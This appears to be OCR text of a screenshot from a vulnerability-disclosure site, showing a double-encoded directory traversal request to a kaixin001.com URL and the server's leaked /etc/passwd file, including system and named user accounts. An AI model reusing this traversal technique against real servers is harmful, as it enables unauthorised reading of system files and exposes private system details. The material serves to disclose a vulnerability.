 http://www.kaixin001.com/records/..%252F..%252
kaixin001.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
页面(P) 安全(S) 工具(O)
root:x:0:0:root:/root:/usr/local/bash/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin oprofile:x:16:16:Special
user account to be used by OProfile:/home/oprofile:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin rpc:x:32:32:Portmapper
RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin dbus:x:81:81:System message
bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
hanyang:x:500:500::/usr/home/hanyang:/usr/local/bash/bin/bash jiagui:x:501:501::/usr/home/jiagui:/usr/local/bash/bin/bash www:x:506:506::/home/www:/sbin/nologin
nagios:x:507:507::/home/nagios:/sbin/nologin ice:x:101:105:Ice Service account:/var/lib/ice:/sbin/nologin mysql:x:102:106:MySQL server:/var/lib/mysql:/sbin/nologin
alias:x:508:508::/var/qmail/alias:/sbin/nologin qmaild:x:509:508::/var/qmail:/sbin/nologin qmaill:x:510:508::/var/qmail:/sbin/nologin
qmailp:x:511:508::/var/qmail:/sbin/nologin qmailq:x:512:509::/var/qmail:/sbin/nologin qmailr:x:513:509::/var/qmail:/sbin/nologin
qmails:x:514:509::/var/qmail:/sbin/nologin binbin1:x:518:518::/usr/home/binbin1:/usr/local/bash/bin/bash clamav:x:521:521:Clam AntiVirus:/home/clamav:/sbin/nologin
www.wooyun.org